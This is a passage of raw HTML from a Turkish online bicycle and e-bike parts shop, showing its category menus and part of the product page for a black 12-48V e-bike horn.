<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li id="menu-item-37668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-36366 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37657 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li id="menu-item-37658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li id="menu-item-37659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li id="menu-item-37660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li id="menu-item-37661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li id="menu-item-37662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li id="menu-item-37663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li id="menu-item-37664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li id="menu-item-37665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li id="menu-item-37666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li id="menu-item-37670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li id="menu-item-37671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li id="menu-item-37672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-37633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li id="menu-item-37646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li id="menu-item-37645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li id="menu-item-37644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li id="menu-item-37647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li id="menu-item-37643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li id="menu-item-36370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li id="menu-item-37675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li id="menu-item-37649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li id="menu-item-37650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li id="menu-item-37651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li id="menu-item-37653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li id="menu-item-37652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li id="menu-item-37655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li id="menu-item-37656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li id="menu-item-37654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li id="menu-item-37640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-37676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li id="menu-item-37677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li id="menu-item-37678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li id="menu-item-37679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li id="menu-item-37680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li id="menu-item-37681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li id="menu-item-37682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1 wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-36307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li id="menu-item-36257" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1" type="text/css" media="all" /> 									
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1" type="text/css" media="all" /> 			

<div class="container">
	</div>


<div id="product-41339" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-41339 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-150x150.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp"><img loading="lazy" width="700" height="700" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-700x700.webp" class="wp-post-image wp-post-image" alt="" title="korna" data-caption="" data-src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp" data-large_image="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp 1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Büyütmek için tıklayın</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kasimpasabisiklet.com.tr" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="breadcrumb-link">
					Elektrikli Bisiklet Yedek Parca				</a>
							<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="breadcrumb-link breadcrumb-link-last">
					Aksesuar				</a>
							<span class="breadcrumb-last">
					Korna Siyah 12-48V				</span>
			</nav>											</div>
																																		<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kasimpasabisiklet.com.tr/urun/fatbike-20-jant-1000-watt-arka-motor-limited-edition/" aria-label="Önceki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/fatbike-20-jant-1000-watt-arka-motor-limited-edition/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="385" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-430x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fatbike 20 Jant 1000 Watt Arka Motor Limited Edition" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-430x385.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-150x134.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-700x626.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-335x300.jpg 335w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-894x800.jpg 894w, 